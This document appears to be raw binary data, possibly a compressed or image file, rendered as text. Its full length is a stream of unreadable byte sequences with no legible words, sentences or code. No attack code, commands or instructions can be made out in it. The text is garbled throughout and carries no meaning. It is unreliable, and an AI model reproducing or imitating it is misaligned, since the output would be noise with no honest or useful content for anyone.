h ��I����01HƁFGH*M����	�4@���p�����u�2�mC@J@6%���d�V���)[���(�y������@�UЛ�������ݲ��ƻ���TPV�j�ٙ4��܌]�����,H I�!�~4�p��4�4i�H�� ���zn&���(K"�<]��1�H�c�U��t��0S���l[}���z�*�*��'K������w.� �����}�ä�����x~a��pw��'�%�}	������$�8C�LU�"���0�U��]�l���h�D���e��T���3��y���%�}	V��j���i�^B�00:��K��ǘ@r �? Tt���,Ra��r� sWee�QS�	C�e9�s�+cPtt t*7��~Մ6�%	���X�H���%�n%�;��g[�6^� �A $ah��h��u���E�'v��uY;Q'~�'TYw"y�i�w	��w%'��#:�� er> D�K�x�!Ņ<�;��:�� `�e�q(�*�0 /CP��8m�]D�P^���rN*'/�{ �XF6u	�}�{� � m ��0��0� `n��tP�R����B|ȂP���Ga·?�t@��.�?���Ud~���g� ��7-���3� U� ���qC
B R� "Hrd�	�r�-��m2'EA�	deBC���eY�s�!	��2Q� 5�	CB�%��p$맂�P	��O4� p����6T�Fz�Uh�D�8E�8��vi d�1vd'�VH90��FcR9�p9��`Y>ГW�hi�(|P1N!)`2�2\Ѕ�� ��Ox�$�lhpt�����<��)@m���U, /&�%�u3^��?��/G$ʂ��h����8������g0_`	�P��	�C`���Ƙ���'�,9�?�pV�A� �ҍ�A21�S�	W$鶐��	�S0p ;�16c r9�t0�������" :0y��dIvDI���U[U������>��s��!� �a�$����u�9���G��Y95`�[�7	h��O_"�!�a�vA��s�-Ʉ��i��H���w"K_(w@p{�T�����Cy����:33mu!g\��L���K� ��=YqGY���@+?�,pgd��e9 )`R�Ẃ�h�g.��=�q��/�։�֗��2Z�)��(	��~�� �W�S���?�&H�[��y?@{0�/eQ�b	U�U~�c0jpF��*Eq9�W߷-�ԡ|	��`~A�����C =�H{��^F�/�	ER��I�]Ʃ�p�\6>���@�� �g��ɐz�Y�pp�
s;�yXi%�u���s�}S��&ɟ������w�#Jz��;�9IS�'#�p���7`f��zߑ 'ڡj� �$$x53���q�+�dǴ�W1+�B`e@�m@p!/�x��� ��zZ����#{�v��s���{+-L�e��[+	۱�ƈ;p�&@.ɑ�� 	���	'/��P��`w�}���'sA۠��� 2���v�'<�0�u �@ �Q$@Nc�쁌�4T�ٛ����y��h�"p��!�ZE�
����epA��� 5���	��J��z6�����Kp������h�� t��c���49(���[�B������K�((���s�z��zdiX�df����$N���$JW`Q��&�6>BC��u%�zD��D0 M�z�8/����0�6����m�)�SU�:�/�>P�K��P��{����{��G>(P�G`�D	 �iQ�
����a��YP
���rR�A�	C���� l u�%O�kM˧��� s@n����(CeT��������P/�nΙ}\�U�ʶ��U��� ��sP-�b��u�;[�g\�u�YAQ��zP�g�Z��Y�v	�:�Y,��Z���	����무Թ5�K�919�����Y�6IY��*�l�e	�C���P�`� ��ƻ��30_?0V@�e�{�0Z@Q�������s=��_u9!y�@HZ��K�L�"�6x�$�Xz,��4���ѿ�|R@Jʹ�}�����7g@ �nu�G���0���F1���BL�S!�c	�	9�	^���T|I ��¿h	��4Ge3������+7�GL%~[ąeX��I�S���υk�v@�	�~U<A�,Y���^La���D��I��Z(������m�Z�u�E&F �B1�d�G����q�MҔ�;�4�\�QL?q�T����0�C�gx�t���fR��}Q,�PVP�"�೽9�rk�Z-	Q���AL;��^A��$�c0��?lmR���C{$��`���	Ü���L?д%�W��	�q �7]ϔ $D ` �Y
���][���$1ܖ�1ATTS6�3mۗ\Ə^};�|���Ju�������
�EBŉ��Ph=�K(��}����-і�8��9�-	˚M��Y�d�j�{Sf�����cn�_|� +p��D��qt�w;] h/���P�D= Q�,�%�fa�2/z�P#P��U�{�\�P�����}Y�\M���C=�2K"�(;�P�f?E*�K-,�ۣd;nI��t��!�	�)C�V	�v�w����������a��A�q2sk �T�����{	Xe�2e5��[}	����6SbXʓ�}k1>`��]�}p 2�˫]�I"��Ő�������͠i\���Hֽ���I�t���rLҵ�d3mtAN�uq��V�\,�R����6e� `�QP �>���;�w6L�,0��P~�&��u^�3�؛���X��c��	N�P���f�����S	�!���B�1��f��q��hzm�A2��	 �á�㠁$>������	�ks@Nl��z��o�C�=1���0���W.�0���)l��8�{��
�YA������q�R� 'x v�ۅ��������-����5�|r�zi�-�`��.!j���5�i#��p1���!�Q}��)�be1B��=@�y%��e���C@���ᆸTӐ�
�P0_�N���F�n��5b�A������`������kiv"�?�a��3�9�t ͩ	�!u�

|0��!|0�q�f�)��2gQ����������P����CCD~��eBʗ�9�87	�����C4fNīzϮm�	��-�����c��K�[p��Eh�mF:�����>�ܘp�`B���Z��藐�:Y! u�y�x5�\\i0W``7ll��	�	�	334	���?VVQT/*:/?,CC���M�V,�%P��������P�����������C,� �E��"�A2@�Ath(0�C�K��s�RBZЁFG�Dp��QA��q(o&�xo�����}��c���:���"h>!lj0�`��x&@�\���1:�,|\��O�+Uރ����u7����֭]~u�ҥ��F�-�;A���u 8@�%�\�0�b��%2���O��
�=z�%���ӧ��խc�cM{���z���};����}���P!�q����@��G���4�9�g�q�4���çWL�
�`�+�4��{\:��#`�++p/@ӌ3���2)Tt�j#D	�d�4��A<Fuӎ=����<%��Onz��G�3Ċ/�3CH�|�ȼ�#2��E��tF%zh��1:��BFܨ��Fި��Zp��:W��>t��|�P��iI��B��OGgp0�6���Y�@�	Y���Dh�a��D���$����[�E���c���Vʓ����5�`�%v§�Tj7�1v"p�#�e�est�)h��V�*�ʹ[k��V�r���o1p�\�����u&�q��p�"���w��'(!9`�-(��<h���C�-�܇F2���� ���1���`3%��/�4,!=ZR�<P�;��GC� �bnT��>���?,���"���Y%�d2?��C�*h�o<۲�(t�X��7��D��눰��IC)Ng�4�:
��M�2���Kk���m��B�#�\�э�:ݹ6��!�8$��	8��W~�7���(]S�3���x7�N��:�������G��]�d�
�����٭��*� ����j�kl�����m�/[D�^a��ǓC�S;,m�A��_{���H[]Y�@��Ÿs�'ꖷ��tM� `���_8����˿V���+�`0�QX��2C�� �@   �X
� �1|h��!�?@���ed�� �Pƒ�Df4���d:����D�&��J�F�*�cK<�N���3x�h�� E!�L_<Ħ��'h� ��arrO�ԍ8�il����� ͂�@��Ҩ��R�ۋ��(��1Nq�C\jxϨʏ���NP�+�a	����E�7؁�<S�\�j���_`G�`u2v���F)�?�nwv8�*���R��Z9(���"�m9ou����P�,� �y��,Q	������)<0>��K�.�W 4L@��2���?T#
�H�@�4!e䣁:��(���PnV�uDP�&��>F�j�%H |��֌�*��h����f)Q�D�%(jV����C��AN<<�2��uD&" @�ֱ�}0��O<��z8���*����>�6�I�z���)9��HM*����?M�#%O���&U�)�!�*D.�� ���(�3�:ݮ>@z�Y�i��t#����vΉ�k�Urɯ�l���p9���!y��r���,d��c�ul�\��`yD(� ��G����ǚش��|�&�"3��w�0A��H�:	h��L�c�@�,��}�1 �e�8����J�jP����E�����젢��.����RЀH���9tCk������( �1`1�9��Y  FO�#�0�w8I�q��@���T#���SHGUR�s�X	+��CVd-khN�*�Xu���0�I�27�Ȳ�����w@�`������7�ɖa��&C�8��^���`Ǘ�lc'6�eq��<�u 9���2S�,�J�u�Ӟ���.0����@�`��V���VC��%��$��t�l%�X=��Tи�H��R��-7�,�@
���&I�L���񳐔$�u�7����:
���O6p`���an�����؄0���Ȭ�"ƞZ���0#��$T7�c���͸x��P�h*w9Č�c(@�bp郭�a�%�Gf IV�6�u�-~1�A_� tm'�c��#��뎌d�Բ�t2t�%�F`gz\��c� 	Jp�n\ބx6+��giBDg�
����.���3	�7�8�@�CI��/���|w���qWB��şըƦ�A�t�
M�YA]��|�`AI{�����������^�ލ,x�bI�A��&D�����$�lL_"X΁���H�R�o�t�"��̨`4��q4�Q)��1�!�fY��P]��[��8�YR�nz���^�2�Hɰ��ʷ�1�o(� ���]	����O�_QYd��RHƖ��Q���y���3�^r�\t�����Β��+ m8� �/$���h���`��3p3�Dt�S6����tc(�5m�T��[�]�Z�]'v���v�00��v?�n�4%� �kg�V�N5�G�`4�l�R>�>5;�j�mw`:�l�6`y�6�h��y��y�v^��zЅܦ�z� ^�2UV�bC{u 	\�U���{��jpV,��B1�P ; �W��|�PW�T9��d
�;�B�}P��p��}�~ ~�Ue��X
0	��~	���=��.'w��B�>�>]�mp��` �0[?4�,P3���PtJT��h�"AabO�t���u^���@���u�x��?��)�Zg�A�#��l�ߵ��% r�w��o)��T��|0
� ��RO�x��$��b�7l�_8��)D6@GU�1Bz3�	�fz�yM� s��"9�C9�v(��%�*i L��&�)�_t|�wI�B,W�I��|�c�b�FV&BV}� J��<�;�WJ�q�~U��Y�Uq�֓"��Hj\�T!���'P^��r)QZu�f���e  e@C �5iGr�2Q h��t�"H"�#�ؘ��`��8�ר���u �-�6�#��0]�	�/Df�hڠ %�f��v2(�7�@�s�T�V^O5l1���OA 
���p�&�`vw	��t�yg��e��֖�V�z��F 5@��q���� 敭�9�{�{'�cU�A�w���b�W@� (�p���gA�CY����g}K��LN��S�h�박Ui=@�'�� 
[f�㐖$zr��f0M�  oFe�e  ��ap�i�V@ C�Z�P��T���Rg�R��t�@٤Ӹ���iЍ'���i?�0!�?p����KS�QA)�=5%��7�^�>>�I6��/%|�3�B8'9'�(�9��vNs��y��0| l�b�`��H�P���n�Y�1�Uo����dUz. xpV���z�
�f@
��W�X���d�ʈIɠ.�� �O�}TY�������U����ҡbI���A�(f�/�h1�@
<��S p�D =�3]t��3�s=zN��N��.G�@s:&���jY
Rg�	��E��� ��@�(��20Y�i�@3+0�F��D���N�w�Ega�k�Q~"Tq��C|%k�R6�s^П�QX�S9�
	 ���|�7
��r��⤪Gz�	�N1��VU'){�s�릩�4V�����)f��s`5' x�bM�1v�ԟ��:@�v{W���tJ��;��O��}��K���w-��ʚ��zW��:���.�(r��'$���2<s>*�QP3: ,P ص�a�� ���?���[H�*��̸�j"B�L����)��`�����
�0U�#�#: ����p���]% 6���f1;@a�>j�6ńN�w�@��C��_)��P8q�|E@�Da�(e� �|� �֧?�Q��6�Jҩ����ʴM���F5 ��HW���)��5����`���{Pz_5:f��0� 0��v�|��uK��E���8�J�s�U�dX�k��d������u�(
��~$�����(����BM���4�x�T$�~iB	��0 ��O,`��W���@P�48��O����ݐ���ǿ{��Y0]\�����3�7��Yڠ4$��܂��.H`~��V`��F����b6��`�Ru� 3�7���f*��\�y4T
���z%[�4��',*�H�`�x�#Vb�Va�U���c�U��i��l�+�:!�es�:�vk�}{�~k<��(����\��K;��,��,����K	�rA�q�b�qo���h	mz�� ��� E�7®A#2sƼ�
Eg!�!��s̻���Ȼ��� �1�6����|�
�;���(Q�����A �؃4������l��r����	lq���abx��f����y$U^yCLX�f*'��Q��4iP���̴����G���W{nV�̱��x�����c5��a���Y�l{:9�x�����c��6<�u��<�����N�y Y㬸�,�G����T��e��Yf_�����.��Ѹ�hp^1�Յ �~�e����	�o*5@���i�_��(����1�T�ӝ��Z:�;�L�(������!T-�G}�<��k��6?�y�w��@]�>�y:E�F�Wѳ�7&;�u��F�٤���@�|� R��e��:�� b�����a�{�7�e;ofe� @7�V���;� ��pk�	J��ٚ��"��!90��Ϥ��U�J��%g��0��.�@G��T7��Rl�m�M#�_\$-�s>�c �tDmt_S�Eǖ�Н�r.��Ĥ}�i�h�؍3a�#��_�� [�Q��R�DP?���Q����`T� !��yBM�I�4B0D�(��&%ڳ�^�N�7Y1�@���>�q��`z� S���G*�ᑺn0�Ud�� �H">͝P�&�)*�bi�+|h@;��J�BN�:�c9����|0~�(X�1�p�,F^e@`Hϊ.u�Y�P��z.��H��[хz�䁢	m�\���t�a �V�5
/l��N�������q*��: �C�h�'�l��}ݞi]���B�)��*e����KxSx
�N��^��(�	Y7>0c�,_��xLB����W �f��0ֵ�	| �h��%�5�zK�����V/���by��6���|b"Nؖ��b�(��Ѷ�����ؓ :��N��^Ă�����W��!�2,ü$	�4�򡙀@�m�VI�(�Z$��� �_j�z3�g���V���V��'w�}�S�祙���8�*�Dw>�Q�jE�D�[��a$'�ku!/
ذ�ս|���0��5��_����605E��|$�LE�̝�`"�~-�'��'������Y`7�KK������..c���7>u-' '�'�-+%}�����ʎ}�v>����ˎx�>99E9�Ώ�ޅE���@�p77ll	��	�����A� o��� ��c��~�9�`���脱��ŏ,>���(?8RI��I��b�)!��͊h4���S�NG*&CФP��)t(�ӱЏ��:�С�b*T$S����%vh�@`f!�4	�(Ѳ,��
J�qp���d)�@���+f�2[hF�8 (����;"s�a��G&�������Mt�+b�?�,������co"Ÿ�,V��vt���WjP���2S0��yxWT��kV-[%K @� ��"τ�3�������]��C�&
ЉG���s莭k����s����A ���BtCzL�@`ē�h�C/XaEH��J.�X�K�8bL.-�Zy0:�!R��Q�Q�RM(�TS@�T�RQEFUie�Au�p0p�V	%�V[g���Z;�1`!ol� ���%�0C!+��G���Vi%����-0��
̐eb5��f���df���"��E��j��cl�)C�5�a�*�=��6p<b\&��r�r���G�'` �J"��"�u�=@���
��'�~���y}�qE4��޵��#��G�%���>�w��$�=��?������ �!=�8��?�h`*��S?|�.)��#/Q��Û<,����By46��
K1��2R�G&@�
!���
t|�@��@u]��Z
��Ж4 &)ۨA�`��^X�����`5��%o�� � j�VZHh�!�4��	@��]�a�)Ɯvj���P��u�Pǫ!����!����s������*�s�ܠF���BK-���c:��(6�NK-��&s�}ȠG�:鈫�99����ca�N;�@�L�����.�/Fy�=FA����	GA��(E���H��[������,���%�Ȅ#E�Q�.����������!+�+�R�T�
��X
����-h�K��r��� z�ܖa�kU��N
��7!� �ZYѵ?�i4h؊� ��Am�@Th<��F��3�v{�i�I�&S��ĘҤ&M��o����Q��I�"�l�
�"�%���R�bV�p )��\!g	С��:\�`�j��4u�Q�^�e���8ֱ���#W�]<R�BP�]�p�w�y��x �׾4���{,SJ�� �(�� hX�IN�I�} �2�G%eܭ�c�p?���F���
��X2�#$���`@�(�GFrOd�8����%lK�X��J	B،a;�ØL�qZ� p��0��H��X��2!�!�>З��HsDfʴ6�)�.	@ܰ���,�R�3�������oHCDJ���p�#o`q��D�m�C�N!9�MnV7��"��+�e'�j �7��F葧�f'�oA�܊$��3.g5��D�E�Oj���K���.A�BI��ů�� a,��� �"�T/Y��b�Ĝ2kM�0�F��_Q��������t��tD)��@!�Z���xW�H@5���h�jW��D�N�I�2����k �%>�B�P��9oy�[nmB(�Q��d�0�!�M!��J�D
�3��J_��Gdtjz�=�&8���dTFnQ<�j���#�X�9���K��TYȢ���:���sԎ<�L�UE���h\]F켺�g��v��d� 6,Si�D��W }D�t��?��״�#{�P��g4�f+��%�� �X�T�'�̎E���:��ڨe�` M;��Ke�U�������9��m�h[��ϑ)�:K  <̡�� �@�;O⢷�C	U�Jsʌ���؄��9�`y����&ʓg�	�����RǤ��;�B$Mi��J�O��1���M9�F�����?Q�����s�2~��3��s��-F�G(�P�~VU�*b���1ҪL|P�C�Xuߺ���ptA�i�0P!�яO�X�f�RW
}�]��H�<�d��*�Ex)�X���ʼ��v-k.'�()xDB$��8�l!�9M���A�jv�i��f��,�t�����q��π�̞8@m�S�ȭ�r�fJK�c�
O�V ���,��� Z�Dy������� ��	��F`��]m�&]`��D(�-�O|D�d��8�!ӧj�u b��>��8������c�;��c*�C��px��1���5��ݏ�V#�3�a #Ƥ�1`P�L�� �%����O )�?���ؚ�3`8�=� �<Y�>_���"�|@˽�I�=n	�ք�0�#t�Kp�9�H�0�ˎT�#p�Y���-�/�Ip�]�]���vNP\��P��Apt�Z��6 P��,$(�8$*pDSs`)�� @g Dd�Q��Qo��b�� m�v��N4�̓\��<��\�V��H��3l�P�7����	��l��V+Jx�K
|*bT|d��N�G;T%.�1I�ƅ`z�{�p-���>�{1&{�!�`{z�o��WNS � �oM�VWPV�H�WQ@>�0}#�X�7��5��E�?��;�/�@"$2�f�Wtg���I��&TB&��uN}��%V� ��\|�h0i!��$P�"w�tr�@���x ��Ĩ(uDd����6�g5%uRv�6�4�RT�w��_��_�r�FlVh4+HT�y�2&ƏQ(Gg@*`d�چX�'� ��.�,�2U%n�A�.�z����ڒ��b�0�z�bV�ak���yђ��y�"29�	'�+`���|U5�e!�����}�4}'��Y�8�8r#����s1wMm��"]���3��t*(�g��Pc�NX s�wg@[K��-	���60TW�ڵPX�� ˈT\��e�Q�"Ah�j@wMd5Wc��iQ���h	P�_����im�s��C*�px�P����h�5yɀ	�p�G��y�W>�� ��ׅW5��H-Vc�,�a&jXp:%V� b�4	�boUT7h�\l�c��V8y m%�O�����U 	0��ohЈ��X�s�'����5� kM��}�?e]T�C� ]j?�2 *�&C��h��ؕ��Ȋm#D6�E۩���m�5K3��)���Oc		�@X��p�%4�!w+ ���O��C;�\��("䍛�4o�g`o`�Iw�4��)w��[�B3��8����&R���5��Y�0�dZ5P.�Ц�4
��9��. 8�S�e�m��G�`6�ś\0��7��	-^X�0�)��ے�"���aȅ�t.l 
�����4�Ғ.I l�.3	�OA�p[��B4�$�7����t���	���>�U"Ť����0�Q���T6��1Tr=� �~�p2U�j�=�2^y�ت.�#ik��A�G�(i��U�]jPKC ���*Ji6�sN�4��!4�J"jaCB��j��<[�,���8 G�(���z�N��ۜ�� ��\X�w븥۠k��@?���
*+��y���Цs9����0G��y��	��� u��
�ΐ:�)[`;��-��������㦑�)�&Y@�t��
�o|�V��c����5���$ ")ApX�㣞z��D��Dq�"-a��ث�$�w1��CP������j�����z@�NT���J� ��B��jh2ܘs�[>`�?����<�4�d����n4��iSrZ�~b� ����#�(d��� "�VB��f뻎��;O{���kZj���,��+*K����+�"��O�a6˾�� "0`y��V>Xb@+�`�z�TG���I��)�v�P��j�VK���ư�p
��\`[W���J�x�W����EӶ)aX:���1	e@q�
�'ѫZ��4�TJ�4��11<l	�eKQ�,pY�$��
�3sU� ? Nt��K��2#���tˀ(%�(�V� yrh?�.��R�1�[�[,�5]G���
pQ��	+BC�dW��'QK%�ٻ�@�՛h��\���k�[�k	;6���+���*6!��@
K�Ix.�0&r� eq�zz�#Q>}A:A+HK���)˳|�����Б������˸�_�;h
�ᵳ��|��4|6)p.j� �����"��c�d�J�0<x�Zh���0}#�+��2w:��Û��?��L`M@�~?��L�=Pgފr��Ta��sZljB��(�&��:|��._�m��E�3����%i&��JC��K�\��������Z��Ȍ��4H��� ��� 6�����髾�xOo���������4pS���N�o�v��,˴\˶<�ܿ�Q�lֽ\[���QOk��y���C>��`��@p�k=@�l5�Ș�y��\�Vv(Ͱ5�y��+Q0��陈׼V;v�I����e>'�~;)�ڔ�B�B���:$Y��A���dŅ�sQ��U��*���JeW�1������:��H(@!��� ;�_�p�eR����	P�ɠU:��[J;k��UDE��� ��`m�|�x������E��	wT�Y�]��6�����B`j�i�׸L˼s�m�[�������0&~�'����u�-��ٛ���\`>�p0�˵�L/�V;g�����:����#�9��C �MA��V<�V��ea}�"�L�"��qrRώ���\fn	�������E��$2-uG���Z��:��)�7R���Uxi#n�5�6[���;�e���r}j#Bl�j�2h�:Ի~�͎���(ߑ̙�&������}����@To�P=�QHG�wO��ej������_���"n��m�����U��ߠPK�%~���x��ގ�{����y���?vw�̝7�f����O~8G���>�\ 5'�fK�5��#��iI��)L�t}�0�aN�@C����i^�+��l��e.?� �J���S童$x�m��U��"h�#��@iA��+��3@�4�� ��z���'�|,B�;���(�����~�Ӌ��<��ﭝܛ��ܥ^�E~��e* h��L����a�u����v������&�i�y�d8� \ް�g��ɠօ��?�j� Y��0VB44� ���kב����cLC����q<���FV��x9l�m۸M ����.z�)��?�oA��w���'�31�d^�-�g��E�͚�P��\���Xi�)c	�z�'��2�e��v}�6~��������Z#���&�'ta1�|��H�Oy��m	���� ��g�����ll����������cx���-xWp����KKc�����K.����;-�-�4j5@\9��}��9�[��9����('�'(�u4
;��;4%�$p�!�A*Ĕ!C�d3��E6���ȁ@K'��f�(R2[�%	:8��(a�TX@��FTR�Bԧ���%3!J���ڨ���j�E �O},�Da��'&)5i��
*t�}A�Q]�rU�I��o�	��Z��G���3�x+��Fo�J��g���iR�l)��J|`pLP	x>��� � jDp�s��c"�y�	�mt����q����:�Bs�I�D�(��4���L�P�T	��L�Z�#����\�����	hFň�)&*ٲf�D3M5و�G7~N[4��(֤"�	� L-P�#x�a�����q%�a�EE�Rh�Gp ���As �@�7�h�d��B6BfU��$���OC4�T�C��CL
q�H\4
�	L�B��HZ@Y2TQ@�&QD� �3� E	"�Yq��Y�OUڈ�j�QV�Q֢���a�vףu!���"#�م�a��(���JA3��e*	h��
�
#D�0 D��@	��1Fn�ݖ�o��A�1��ʈ?��:�w���\t�@��u�T�-N�h��z��Z(��" >�bI��'����J|i��T�Y�/2 ���x�1`���`72� 9�0�NXha5d�q�kXqq��0b	�h�-ֈ �K��3�'�q�Р>(E��:���HXТ�=�P�d�
()�2�GA�h`i�f\f�j#`�T@Z,%6Q)��hZeJ�v�+����p��gVs�BUZ���6b�Y���BO�P �6)]x-��A{M���mZ�����^<��	������f�[��M�4"�@m#�Si� H�%������.�1b�o^�(�~Ѐ4�l(�UOm���H�KrI�ޫ�]'ch�����x�MƊz����{�������l���x� i���l�@�9��%��PPª��o?�҅�:ԁ"��"�W� OK�ٳ@A�V���óf�< OP@@M���i SءHM����EHDbJ�V��\-kPl�� �0}�lf��P'4Y(�V �4ѩmn{���8�62�8]��O����)Qg)ZF�÷ЁS��[�c���[ѩG s:� �h�X�!�oF�IK�F&���4�`4�zZ��̠�*v��	@ x��/p9
�d�ҳ�0]3�I�y8t��m�A[L�^��.F�BY�@�.wm�����p�?�>�˗5�cM�} ���� �矔��j�C��@��#
{`� ��
`C�P�0�;-Tdߑ�K $~8OfȈ!id���p< ��5JC`� 
v�C!U��m�E�����ˈD'3��2��D � ��M�x>���US��G�] �a|�����F��lM�V��*��jd㞀bG6���tL�V��`�H�\R��`�x�I"�M5�q�lL:`:����M'}�� Dk6�V�:b!���8@+��c�PZ�qY�P�auY��I& �F(%z���%� ZKٓ��3M^dGc� HSKԠ���z^�s��^�Pg��+E64� �� �Y@�@��C?� 	6��� #j1�n��!yF��W��[Wr��m2��m�FG43f�m�AY2�×���z!�0)0Q �ІdP`@�cŬ�2GU���d��Ju���నEF���e�qT]�����^���<�A���}�j�J8�@�:��.����er�T���Ⱦ��.���$;g��Γ���aq�ǂ$Sx���B� ��iN�Q,������XJq�����7G�I� F����h�(�9��0�-�J|K��J�_���
+�G��r�s;͍u��`�_�(� 	����'���0�#B�`o�*v���ԛ�R����b���v��;��Vf �	甁��?ɉ"Q��z�2
I X�(��
���
Т���ĕtL�U��V]��P=�V�(6��Ǽ@��oL�Z<Mg]Z�8�?��	�$$#Ⓓ�Rz�K�t�����r�`\ �o*2�̹dsa���h�&f0�Z:
!�h�-� � �F�K���j��B"\�A�=�g,�똝t*���N�����o�w�K`��&�ӏ�j}�/��tcq���=PhB3� b�+a�4"��J`7���p �4X�� �5�� �1�ie�(�<���`l�4����������AH$���
�{'h��N��!A���m�b�X�G[S�bc�����q�+U�3u(36U���s(�2]L^���\�s��_��*˥1���'����y�M�20R ��W��>�2/�t�1;Ǵ+��t�l0:; p�,o�Z��> 7�vbG3�P���vg����=ݲ���0XM�� ڔQ�Qw��
�q?��w0]�, �^2��xΣxl���y�Uy�`A�A�yU����_Q��]�����O��z�6`<� 7��7{@�� I#�lp.@G3c��x� #��3\p�4�H�b:��'F�G6
'q�w}֧��g�d�U{t6~�EZF��:B��s~�8/��w9(G}�4�W��)�!H�R���X8gu�Y2!4mU{� pFtz�,�Z�0vPQ
`���
�K��pJ34C|v�c=p[�PuU���Ԃ��v1���P w�Pv������0��
�#k�(�x�?ŐA�!@��k��O�4ASy�EPt �tfzy`�� z,�;'0��]l8����v!�@=��I�3�0bP "�4�0��	]�B3t�6L�L| S�C���+�,wpK���}a���A��X�O�Puc0�\����(�7U_i	kF:�d�)h@����&�8��-�R�g�g	u�HeV:�cf��o���R�� �h�5�"���Ճm�+R�J
�I��s��o`6�3�<˃L"X�I-��ղ=ˤ
� M.j/��� ;@\�pj9
��/���.����?�0E�$�o�kK�3c0�UPyT��`��ukih'�k��U��1�z �m�I��6�6Ɇ"c=�`CP���)S�(r���{�0'"�b� �. ���P�W����\�*�#}`�T��p�cd�pӗ�2ږm)}_D�-�Ve�3FUV�(.�CC9��8�s���H��v�A�9r0�xQf���
X�:h��B&dw('+���V������5��� Ϡ�s
� p� �as0"]���V�z�iiρ���v��i��i�ՐF�|��%=Z�j̕��y���y'E��
�vA��z��z�`Tذ�	#��T�yp �Z1\8�� ���^3�1���	�jX��5���;r�a��2B��B�V�q?7���HS4q>�r?��?��K9�"d6�%�b�v�/*F6�q��pd�8���*c�Z�8z���p�f��C�A8�X~���:� �q�m���G-wS?&��W^�bFf��sVZ��w���{�E?G�"P2�V 6%���Q� l�;�W�� �p�h&Pu�)v��v��B+�Lg�i��[ࣨY�v8�4�_Ȑ\��j�����?��DH �内G��{�j0ꀪ���y@1��!��k��l`��1�I�w �jH�g�y�;� ����
:{c�IwSo�
���-������b	��$�E�&"���zkrd@q�eq�AѺ�ǖ߇�y�����k*:t{�@�: H���l����~�$��?p{h�R�V����~b�1�Ȩs����!�h�&q�̠S%�< �/�JF��r���Ӛ��r�8�����#�F� 3�`cVv��-�s���L�%>�u� �# c��xw��0�k��\F��ݩ@x��zJ8��!3�W E@ �91�g�7��"�z[x fz�'�0�/�p�}� ���S[Ƹฏ�`0e�2��Ÿ�	�������pb[�Ce	ISb� wi�T�Iv�frƨ�}>�UT�(m����4��3
}rlcv�'�6}�B�d����xSq��H��)?�F)�n ����!� �c:�+����SFB ȒQ{p*+P� V�� "� |`:l��;� ~�FCD��< ��`[B�1��Ùi�ƂL��u��	�D\�2�𓝘Щ�����'ֹ	p]/9�YQ�E�k-,1-_�d��!�(P0!�dxƫ� ^(0O��>�z��� ĺ3 LCO��wR?���]���\�L���.�
�����oZ���4늉1ǖ`}sTdj|�>a	�K2Ӏshl�w|���k��Y�ca	���dqoL0�f?�~(W����W�)pgb�3C�"��e���Pn�s��� #hdG3+��4A�g� �@� l�{�]����BK
`�
3c=�5nM���5C� �5����	�jRۨ��Z��M7 ���͜���̷���%,ĩ`��Q�0	�@Ԟ�E�Ϸ��[���1Čp �Y�;x  Ѓ�z
hܖ���m�`Ӹo=�LlK�5e�j�\�=����p�R� z�|GE8Kأ�Q�$m�F��d��h	�mܖuL�d��Wq5��A�
��ҀCo)�#��r��~)Gh$'%�6'D���nA�Z��6Ǳ���I��f6 �	���q��t"e�C Q��� b�l	C����<��?QE�Q��{(��DP#�\u)�̒`���o��F�	|=ԌѰ��,E �%Z�  \�Ͼm	i���m��P)iA�� l��B�7�Ҫ���ۘ�`ކ�����<��	m�=3�������0/�͵���tK������0X��&<aƪ�H�1�h<
�K�2�T�.�{,��j*�0?��_�o��
��q5e���)g)�;_�'n'yh	�$�8�ȨX<7�CCG_a�m����&h���`���Ph�������ZuR2{V���qP �K{�
�����Μ�G�n>����V~�+Vp�f��`��½�}��v`�Ƕ�-�A5 ؕP�,	ڬ+��p�ª ��0xƪ.�\�0�_m~�,�<Q`�J�����-Z�		������Q|�%���H�K��I"�bd-GB�>�����}��~l��V��>ao�}F�K���r���r�.o�.�	�3`	��	8����� �d����R����?̵��tb	-��>ӤZ��Տ�)�!�.['��֥C����6�������L�1��j�H5��D�(4;����	�  �?��[q��jP��x�1 � �u=t����K�$�t�]�"x>�����ID@OA��9��M|SC�>h	�AO݌`-�d ��8�>��p	,�������������L)���������C���V,��TT	*�t�*��tt	+++3�3%3�%�3	���/�:o�o&&��݊66��)�̢�Q�����hϠ���
�q��4,�[��B`;"B��`����@���� ��ldC�����\i��@����z��C��?'L�`�U�
(M�Bi�UT��J�jUb>x@�xPH�P�<��d��-�
hK� ڠ		5h�P`�����0�<'Z� u�`��Z�b�8kֵh����g
B�`ql��|8dX�W(�:;���s���Kr�qCw�ݼ;B �P����uy��3�	�-Є	V���k��R'B֩<���OvQD��w(�)T�R�(���?tp�EGW���c�0%�a�;$��Qv���T��/;h0!od(�7����<���!Q���
 ���"�2Prv�t��PE+XTя>��F����t�H&�
A+1��ct�A�-R�M�u�O@	U�QNmG� �V���`�-��gPuF	���y����A+8R�����v�X�� @|0�b����d��YV�n6�g������ J�����J^Φ�.�v����K���G���"���*��Du�d���瑰H#�	
$�|ww�Q�u֙�^�G�)���
L0�»�܇_~���*j��&1 �`h�C~���!xp�H8
4�E�
�H="0�/��eH���6H����@Nwe�1.����3H��Bi�pH��<k%K-244��"[&�R�ġ�ײ,+��PGu���fbkR�ɧ�5����u�E��(WqA�M1�^@!���P�j+h�@�kB٦�����%J�4�����O��e$�3��RO���ĭ�D zM��A!�C��!��Sc?�:T�Ķ�@묵�7��!�*.��V�<��ʸ�������B}��#/hp����;�1	
A�T�/�Ԣ�
���a����͸#�
,��q�����Q��Bh`�wT!HV��	(�"���
?"�	q��t�#�`�IFؤ��lJ��l����t�����e�:T�]��ë	�k@��	p��Sxˌ2@�եX&;�d'�gge9*��~�IMj-h�`�"\�L�K� ׸!P 
B��hH5�|U{���ғind��M�Lw���.2\D�V��CEL�|$QhW;�u�Z�s��
a��1"w���'�gޕk�q�H�?�@��OfI��@)/����v0Ӏ� �Y�j���A���0�� `c���
1���b�H�4�%!S��KΎ|��p�I¬ܠFnF�&��=��	A��JW��"n@�<%j��'�s;*��M ��N0шrmpY��b�g@�d ���^1Rā('U�JeE�\�����NS�8\g07��q=M�h�H*}�j{y$R�D+>jN����NW��W5���R�Ԥ���,��ߕ�4�&�r�U]��)*�A�@���,�z=��R)�ľ4�bSB�@�~���
��Q�	"` ��e��=���W�F~b���j-�n.#���@r$|2)$��>�$��� �1��C,)Ul���r���-7
